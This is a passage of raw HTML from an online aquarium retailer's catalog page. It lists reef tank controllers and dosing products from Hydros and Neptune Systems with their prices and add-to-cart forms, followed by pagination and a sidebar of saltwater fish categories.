						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form11708'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12851" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12851" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-blenny-aquarium-controller-and-micro-dosing-pumps-12851.html" title="Hydros Blenny Aquarium Controller and Micro Dosing Pumps">
							<img src="images/products/thumb_12851_blenny_frontcenter_1.jpg" alt="Hydros Blenny Aquarium Controller and Micro Dosing Pumps">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-blenny-aquarium-controller-and-micro-dosing-pumps-12851.html" title="Hydros Blenny Aquarium Controller and Micro Dosing Pumps">
							<img src="images/products/thumb_12851_blenny_sideprofile.jpg" alt="Hydros Blenny Aquarium Controller and Micro Dosing Pumps">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-blenny-aquarium-controller-and-micro-dosing-pumps-12851.html" title="Hydros Blenny Aquarium Controller and Micro Dosing Pumps">
							<img src="images/products/thumb_12851_blenny_topbottom.jpg" alt="Hydros Blenny Aquarium Controller and Micro Dosing Pumps">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-blenny-aquarium-controller-and-micro-dosing-pumps-12851.html" title="Hydros Blenny Aquarium Controller and Micro Dosing Pumps">
							<img src="images/products/thumb_12851_hydros_blenny_included_1.jpg" alt="Hydros Blenny Aquarium Controller and Micro Dosing Pumps">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-blenny-aquarium-controller-and-micro-dosing-pumps-12851.html" title="Hydros Blenny Aquarium Controller and Micro Dosing Pumps">Hydros Blenny Aquarium Controller and Micro Dosing Pumps</a>
					</div>
					<div class="price">
													<span class="sale">$409.89</span>
							<span class="regular">$439.89</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12851'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12073" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12073" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-controller-only-12073.html" title="HYDROS Control XS (Controller Only)">
							<img src="images/products/thumb_12073_control_xs_1.jpg" alt="HYDROS Control XS (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-controller-only-12073.html" title="HYDROS Control XS (Controller Only)">
							<img src="images/products/thumb_12073_control2_sidetop_3.jpg" alt="HYDROS Control XS (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-controller-only-12073.html" title="HYDROS Control XS (Controller Only)">
							<img src="images/products/thumb_12073_control_rightside_4.jpg" alt="HYDROS Control XS (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-controller-only-12073.html" title="HYDROS Control XS (Controller Only)">
							<img src="images/products/thumb_12073_control2_sidebottom_3.jpg" alt="HYDROS Control XS (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-controller-only-12073.html" title="HYDROS Control XS (Controller Only)">
							<img src="images/products/thumb_12073_control_xs_4.jpg" alt="HYDROS Control XS (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-controller-only-12073.html" title="HYDROS Control XS (Controller Only)">
							<img src="images/products/thumb_12073_control_xs_3.jpg" alt="HYDROS Control XS (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-controller-only-12073.html" title="HYDROS Control XS (Controller Only)">
							<img src="images/products/thumb_12073_control_xs_2.jpg" alt="HYDROS Control XS (Controller Only)">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-controller-only-12073.html" title="HYDROS Control XS (Controller Only)">HYDROS Control XS (Controller Only)</a>
					</div>
					<div class="price">
													<span class="sale">$184.20</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12073'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12586" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12586" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-trident-and-a3-apex-pro-controller-system-bundle-12586.html" title="Neptune Systems Trident &amp; A3 Apex Pro Controller System Bundle">
							<img src="images/products/thumb_12586_ezgif-3-f1b18eb29b.jpg" alt="Neptune Systems Trident &amp; A3 Apex Pro Controller System Bundle">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/aquacontroller-system-packs/neptune-systems-trident-and-a3-apex-pro-controller-system-bundle-12586.html" title="Neptune Systems Trident &amp; A3 Apex Pro Controller System Bundle">Neptune Systems Trident &amp; A3 Apex Pro Controller System Bundle</a>
					</div>
					<div class="price">
													<span class="sale">$1629.79</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12586'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12750" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12750" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-s-salinity-controller-only-12750.html" title="Hydros Control X3-S Salinity (Controller Only)">
							<img src="images/products/thumb_12750_hydros_x3-s_frontcenter_1.jpg" alt="Hydros Control X3-S Salinity (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-s-salinity-controller-only-12750.html" title="Hydros Control X3-S Salinity (Controller Only)">
							<img src="images/products/thumb_12750_hydros_x3-s_leftside_3.jpg" alt="Hydros Control X3-S Salinity (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-s-salinity-controller-only-12750.html" title="Hydros Control X3-S Salinity (Controller Only)">
							<img src="images/products/thumb_12750_x3_sideprofile_3.jpg" alt="Hydros Control X3-S Salinity (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-s-salinity-controller-only-12750.html" title="Hydros Control X3-S Salinity (Controller Only)">
							<img src="images/products/thumb_12750_hydros_x3-s_diagram.jpg" alt="Hydros Control X3-S Salinity (Controller Only)">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-s-salinity-controller-only-12750.html" title="Hydros Control X3-S Salinity (Controller Only)">
							<img src="images/products/thumb_12750_hydros_x3-s_dim.jpg" alt="Hydros Control X3-S Salinity (Controller Only)">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x3-s-salinity-controller-only-12750.html" title="Hydros Control X3-S Salinity (Controller Only)">Hydros Control X3-S Salinity (Controller Only)</a>
					</div>
					<div class="price">
													<span class="sale">$229.79</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12750'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form13200" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="13200" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-vdm-led-and-pumps-control-module-13200.html" title="NEPTUNE SYSTEMS VDM LED &amp; Pumps Control Module">
							<img src="images/products/thumb_13200_ezgif-45beda8361528a4f.jpg" alt="NEPTUNE SYSTEMS VDM LED &amp; Pumps Control Module">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-vdm-led-and-pumps-control-module-13200.html" title="NEPTUNE SYSTEMS VDM LED &amp; Pumps Control Module">
							<img src="images/products/thumb_13200_ezgif-2c4285dcba19f67d.jpg" alt="NEPTUNE SYSTEMS VDM LED &amp; Pumps Control Module">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-vdm-led-and-pumps-control-module-13200.html" title="NEPTUNE SYSTEMS VDM LED &amp; Pumps Control Module">
							<img src="images/products/thumb_13200_ezgif-6487e904b334ac80.jpg" alt="NEPTUNE SYSTEMS VDM LED &amp; Pumps Control Module">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-vdm-led-and-pumps-control-module-13200.html" title="NEPTUNE SYSTEMS VDM LED &amp; Pumps Control Module">
							<img src="images/products/thumb_13200_ezgif-317510ddea80d3e8.jpg" alt="NEPTUNE SYSTEMS VDM LED &amp; Pumps Control Module">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/hardware/neptune-systems-vdm-led-and-pumps-control-module-13200.html" title="NEPTUNE SYSTEMS VDM LED &amp; Pumps Control Module">NEPTUNE SYSTEMS VDM LED &amp; Pumps Control Module</a>
					</div>
					<div class="price">
													<span class="sale">$120.98</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form13200'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12071" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12071" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-waveengine-le-pump-controller-12071.html" title="HYDROS WaveEngine LE Pump Controller">
							<img src="images/products/thumb_12071_app_and_pump_graphic.jpg" alt="HYDROS WaveEngine LE Pump Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-waveengine-le-pump-controller-12071.html" title="HYDROS WaveEngine LE Pump Controller">
							<img src="images/products/thumb_12071_wele_darkbackground.jpg" alt="HYDROS WaveEngine LE Pump Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-waveengine-le-pump-controller-12071.html" title="HYDROS WaveEngine LE Pump Controller">
							<img src="images/products/thumb_12071_waveengine_le_opperation_tree.jpg" alt="HYDROS WaveEngine LE Pump Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-waveengine-le-pump-controller-12071.html" title="HYDROS WaveEngine LE Pump Controller">
							<img src="images/products/thumb_12071_waveengine_le_includes.jpg" alt="HYDROS WaveEngine LE Pump Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-waveengine-le-pump-controller-12071.html" title="HYDROS WaveEngine LE Pump Controller">
							<img src="images/products/thumb_12071_waveengine_le_controller_dimensions.jpg" alt="HYDROS WaveEngine LE Pump Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-waveengine-le-pump-controller-12071.html" title="HYDROS WaveEngine LE Pump Controller">
							<img src="images/products/thumb_12071_waveengine_le_angle.jpg" alt="HYDROS WaveEngine LE Pump Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-waveengine-le-pump-controller-12071.html" title="HYDROS WaveEngine LE Pump Controller">
							<img src="images/products/thumb_12071_waveengine_le.jpg" alt="HYDROS WaveEngine LE Pump Controller">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-waveengine-le-pump-controller-12071.html" title="HYDROS WaveEngine LE Pump Controller">
							<img src="images/products/thumb_12071_wele_lightbackground.jpg" alt="HYDROS WaveEngine LE Pump Controller">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-waveengine-le-pump-controller-12071.html" title="HYDROS WaveEngine LE Pump Controller">HYDROS WaveEngine LE Pump Controller</a>
					</div>
					<div class="price">
													<span class="sale">$189.99</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12071'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form12072" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="12072" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-starter-kit-12072.html" title="HYDROS Control XS Starter Kit">
							<img src="images/products/thumb_12072_control_xs_starter_pack_graphic.jpg" alt="HYDROS Control XS Starter Kit">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-starter-kit-12072.html" title="HYDROS Control XS Starter Kit">
							<img src="images/products/thumb_12072_xs_homeimg.jpg" alt="HYDROS Control XS Starter Kit">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-starter-kit-12072.html" title="HYDROS Control XS Starter Kit">
							<img src="images/products/thumb_12072_control2_sidetop_3_1.jpg" alt="HYDROS Control XS Starter Kit">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-starter-kit-12072.html" title="HYDROS Control XS Starter Kit">
							<img src="images/products/thumb_12072_control_rightside_4_1.jpg" alt="HYDROS Control XS Starter Kit">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-starter-kit-12072.html" title="HYDROS Control XS Starter Kit">
							<img src="images/products/thumb_12072_control2_sidebottom_3_1.jpg" alt="HYDROS Control XS Starter Kit">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-starter-kit-12072.html" title="HYDROS Control XS Starter Kit">
							<img src="images/products/thumb_12072_control_xs_4_1.jpg" alt="HYDROS Control XS Starter Kit">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-starter-kit-12072.html" title="HYDROS Control XS Starter Kit">
							<img src="images/products/thumb_12072_control_xs_3_1.jpg" alt="HYDROS Control XS Starter Kit">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-starter-kit-12072.html" title="HYDROS Control XS Starter Kit">
							<img src="images/products/thumb_12072_control_xs_2_1.jpg" alt="HYDROS Control XS Starter Kit">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-starter-kit-12072.html" title="HYDROS Control XS Starter Kit">
							<img src="images/products/thumb_12072_control_xs_1_1.jpg" alt="HYDROS Control XS Starter Kit">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-starter-kit-12072.html" title="HYDROS Control XS Starter Kit">
							<img src="images/products/thumb_12072_xs_starterkit_1.jpg" alt="HYDROS Control XS Starter Kit">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-starter-kit-12072.html" title="HYDROS Control XS Starter Kit">
							<img src="images/products/thumb_12072_control_xs_starter_pack_white.jpg" alt="HYDROS Control XS Starter Kit">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-starter-kit-12072.html" title="HYDROS Control XS Starter Kit">
							<img src="images/products/thumb_12072_xs_starterkit_2.jpg" alt="HYDROS Control XS Starter Kit">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-xs-starter-kit-12072.html" title="HYDROS Control XS Starter Kit">HYDROS Control XS Starter Kit</a>
					</div>
					<div class="price">
													<span class="sale">$224.79</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form12072'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div><div class="col-lg-4 col-sm-6">
	<div class="product-box">
		<div class="imagebox">
			<!--// Start Hide Data //-->
			<form name="item_form11706" action="https://www.liverocknreef.com/index.php?l=addtocart" method="post" style="padding: 0px; margin: 0px;">
			<input type="hidden" name="product[id]" value="11706" />
			<input type="hidden" name="product[quantity]" value="1" />
								<span class="item-new">NEW</span>
								<ul class="box-image owl-carousel-1">
					<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x2-starter-pack-11706.html" title="HYDROS Control X2 Starter Pack">
							<img src="images/products/thumb_11706_HYDROS_Control_2_Starter_Pack.jpg" alt="HYDROS Control X2 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x2-starter-pack-11706.html" title="HYDROS Control X2 Starter Pack">
							<img src="images/products/thumb_11706_HYDROS_Control_2_Starter_Pack_2.jpg" alt="HYDROS Control X2 Starter Pack">
						</a>
					</li>
										<li>
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x2-starter-pack-11706.html" title="HYDROS Control X2 Starter Pack">
							<img src="images/products/thumb_11706_HYDROS_Control_2_Starter_Pack_3.jpg" alt="HYDROS Control X2 Starter Pack">
						</a>
					</li>
									</ul>
				<div class="box-content">
					<div class="product-name">
						<a href="https://www.liverocknreef.com/catalog/controllers/hydros-control-x2-starter-pack-11706.html" title="HYDROS Control X2 Starter Pack">HYDROS Control X2 Starter Pack</a>
					</div>
					<div class="price">
													<span class="sale">$229.79</span>
											</div>
				</div>
				<div class="box-bottom">
					<div class="btn-add-cart">
						<!--// Start Hide Add To Cart //-->
						<a href="javascript:void(0);" onclick="javascript:document.forms['item_form11706'].submit();" title="Add To Cart">
							<img src="themes/evo_responsive/images/icons/add-cart.png" alt="Add To Cart">Add To Cart
						</a>
						<!--// End Hide Add To Cart //-->
						
					</div>
				</div>
			</form>
			<!--// End Hide Data //-->
		</div>
	</div>
</div>
</div>


	<div class="blog-pagination">
	<span>
		Page 1 of 2
	</span>
	<ul class="flat-pagination style1">
		
		<li class="selected">
			<a href="#" class="waves-effect" title="Page 1 of 2" leavelink>1</a>
		</li>
		
		<li class="">
			<a href="https://www.liverocknreef.com/catalog/controllers-760-2.html" class="waves-effect" title="Page 2 of 2" leavelink>2</a>
		</li>
		
		<li>
			<a href="https://www.liverocknreef.com/catalog/controllers-760-2.html" class="waves-effect" title="Next Page">&gt;</a>
		</li>
		<li class="next">
			<a href="https://www.liverocknreef.com/catalog/controllers-760-2.html" title="Last">Last &raquo;</a>
		</li>
		
	</ul>
	<div class="clearfix"></div>
</div>
</div>
<!--// End Hide Products //-->
								</div>
							</div>
							<div class="col-md-4 col-lg-3">
								<div class="sidebar ">
									<!--<div class="widget widget-categories">
	<div class="widget-title">
		<h3>Categories<span></span></h3>
	</div>
	<ul class="cat-list style1 widget-content">
		<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/new-products-0-1.html" title="New Products">New Products</a>		
	</span>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/specials-0-1.html" title="Specials">Specials</a>		
	</span>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/featured-0-1.html" title="Featured">Featured</a>		
	</span>
	</li>

<li>
	<span>
		<a href="https://www.liverocknreef.com/catalog/bestsellers-0-1.html" title="Bestsellers">Bestsellers</a>		
	</span>
	</li>

<li>
	<span>
		Saltwater Live Rock		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/florida-live-sand-and-crushed-coral-substrates-500-1.html" title="Florida Live Sand and Crushed Coral substrates">Florida Live Sand and Crushed Coral substrates</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/live-rock-specials-with-shipping-included.-501-1.html" title="Live rock specials with shipping included.">Live rock specials with shipping included.</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/live-rock-by-the-pound-502-1.html" title="Live rock by the pound">Live rock by the pound</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/refugium-live-rock-503-1.html" title="Refugium live rock">Refugium live rock</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/dry-and-life-rock-627-1.html" title="Dry &amp; Life Rock">Dry &amp; Life Rock</a>
</li></ul>
	</li>

<li>
	<span>
		Saltwater Fish		
	</span>
		<ul class="cat-child">
	<li>
	<a href="https://www.liverocknreef.com/catalog/angel-fish-663-1.html" title="Angel Fish">Angel Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/angler-fish-661-1.html" title="Angler Fish">Angler Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/anthias-664-1.html" title="Anthias">Anthias</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/basslets-dottybacks-psdo-683-1.html" title="Basslets - Dottybacks - PSDO">Basslets - Dottybacks - PSDO</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/bat-fish-768-1.html" title="Bat Fish">Bat Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/blennies-682-1.html" title="Blennies">Blennies</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/box-lot-specials-798-1.html" title="BOX LOT SPECIALS">BOX LOT SPECIALS</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/boxfish-and-cowfish-689-1.html" title="Boxfish &amp; Cowfish">Boxfish &amp; Cowfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/butterflies-665-1.html" title="Butterflies">Butterflies</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/captive-bred-clownfish-from-proaquatix-825-1.html" title="Captive Bred Clownfish From ProAquatix">Captive Bred Clownfish From ProAquatix</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cardinals-688-1.html" title="Cardinals">Cardinals</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/clownfish-652-1.html" title="Clownfish">Clownfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/cuttlefish-and-cuttlefish-eggs-754-1.html" title="Cuttlefish &amp; Cuttlefish Eggs">Cuttlefish &amp; Cuttlefish Eggs</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/damsel-and-chromis-657-1.html" title="Damsel &amp; Chromis">Damsel &amp; Chromis</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/eels-669-1.html" title="Eels">Eels</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/file-fish-718-1.html" title="File Fish">File Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/goat-fish-711-1.html" title="Goat Fish">Goat Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/gobies-and-dartfish-659-1.html" title="Gobies &amp; Dartfish">Gobies &amp; Dartfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/groupers-668-1.html" title="Groupers">Groupers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/grunt-fish-719-1.html" title="Grunt Fish">Grunt Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hamlet-fish-743-1.html" title="Hamlet Fish">Hamlet Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hawkfish-666-1.html" title="Hawkfish">Hawkfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/hogfish-717-1.html" title="Hogfish">Hogfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/jawfish-714-1.html" title="Jawfish">Jawfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/lion-fish-667-1.html" title="Lion fish">Lion fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/miscellaneous-fish-800-1.html" title="Miscellaneous Fish">Miscellaneous Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/moorish-idols-739-1.html" title="Moorish Idols">Moorish Idols</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/palometas-and-pompanosfusiliers-763-1.html" title="Palometas &amp; Pompanos,Fusiliers">Palometas &amp; Pompanos,Fusiliers</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/parrot-fish-716-1.html" title="Parrot Fish">Parrot Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/pipefish-720-1.html" title="Pipefish">Pipefish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/puffer-fish-662-1.html" title="Puffer Fish">Puffer Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/rabbit-fish-705-1.html" title="Rabbit Fish">Rabbit Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/rhinowaspscorpion-and-leaf-fish-764-1.html" title="Rhino,Wasp,Scorpion and Leaf Fish">Rhino,Wasp,Scorpion and Leaf Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/seahorse-712-1.html" title="Seahorse">Seahorse</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sharks-octopus-and-rays-670-1.html" title="Sharks - Octopus and Rays">Sharks - Octopus and Rays</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/snapper-and-trevally-fish-762-1.html" title="Snapper &amp; Trevally Fish">Snapper &amp; Trevally Fish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/soldierfish-and-squirrelfish-761-1.html" title="SoldierFish &amp; Squirrelfish">SoldierFish &amp; Squirrelfish</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/sweetlips-713-1.html" title="Sweetlips">Sweetlips</a>
</li><li>
	<a href="https://www.liverocknreef.com/catalog/tangs-654-1.html" title="Tangs">Tangs</a>
</li><li>
